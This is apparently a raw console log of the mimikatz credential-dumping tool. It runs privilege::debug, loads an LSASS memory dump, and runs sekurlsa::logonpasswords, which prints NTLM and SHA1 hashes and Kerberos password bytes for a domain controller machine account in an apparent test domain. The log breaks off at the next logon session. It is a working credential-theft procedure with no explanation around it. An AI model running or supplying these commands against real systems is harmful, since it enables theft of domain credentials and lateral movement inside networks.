 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : pdc$
* Domain : test.local
* Password : 15 e0 7e 07 d9 9d 3d 42 45 40 38 ec 97 d6 25 59 c9 e8 05 d9 fa bd 81 f9 2e 05 67 84 e1 a3 a3 ec eb 65 ba 6e b9 60 9b dd 5a 74 4b 2e 07
68 94 fd a1 cb 2e 7b a2 13 07 31 34 c2 1d e8 95 53 43 38 61 91 53 2b c4 b0 3e ea 7a ac 03 60 1f bf e8 dc 00 c5 fe 13 ed 7a ca 88 32 fc d0 c6 ea d2 c7 b4 87 31
82 dd 4c 96 4f 23 80 39 2e 31 b0 cf 67 8e 63 b2 5e f9 77 32 44 05 8e 22 f9 0c 69 32 64 1b b8 2d a0 99 0e b8 0e 2c 10 b6 ff 6d 5f 11 c9 5e 46 eb 62 df 00 7a bd
c6 7b 83 db 0f 58 ed ac a3 66 dd c2 ec df 9f 22 b3 34 0d 07 89 ea 3b 2b b1 e1 f9 e2 e5 85 cd a3 78 ae dd e3 98 78 39 8e 4f 49 5a b6 05 4c 6d 1a e6 fa 30 c7 c6
fb 4d dc b4 ca f6 3c 20 fe 70 eb e3 16 82 78 f8 49 8d 15 6a 15 10 ac d8 68 f8 ef ad 0c c2 39 f2 ca 80 ef 96
ssp : KO
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)